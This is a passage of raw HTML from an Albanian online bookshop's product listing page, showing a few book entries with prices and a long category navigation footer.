ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 